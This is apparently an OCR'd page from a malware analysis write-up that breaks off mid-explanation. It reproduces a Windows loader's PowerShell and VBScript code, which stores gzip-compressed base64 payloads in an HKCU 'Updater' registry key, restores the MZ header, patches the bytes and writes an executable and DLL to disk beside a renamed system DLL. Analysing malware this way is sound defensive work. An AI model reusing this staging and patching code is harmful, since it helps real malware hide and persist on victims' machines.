Copy-Item $msvbvmdllpath $rpcdllpath
So msvbvm60.dll becomes: 57146C96.dll
And Winset.exe and cmpbk32.dll are decoded and copied in the same folder.
part1 and part2 is the reg key base here $system = ‘HKCU:Software\Updater’;:
objWSS.RegWrite “HKCU\Software\Updater”, “”
objWSS.RegWrite “HKCU\Software\Updater\part1”, p1, “REG_SZ”
objWSS.RegWrite “HKCU\Software\Updater\part2”, p2, “REG_SZ”
part1 is big blob of base64 data.
Firstly the registry key is retrieve:
(Get-ItemProperty -Path $system).part1
after is the function dc is called.
function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String(“H4sIAAAAAAA” + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
this string “H4sIAAAAAAA” is added at part2 and the data is decoded an
$data = [System.Convert]::FromBase64String(“H4sIAAAAAAA” + $s);
and unzip:
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
and the Mz header in base64 is added and decoded:
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64);
and the executable is modified for the last time and copied in $binDir:
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64);
$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
[array]::copy($rn,0,$bytes,$bytes.length — 2,2);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
The dll is decoded, modified and written on disk in the same way:
$b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64dll);
[array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
updt -t $binPathdll -b $cmdl32path
The Trick very important here is : [array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64); to modify the dll.
If you decode the before the modification you have a dll truncated.
before:
5/10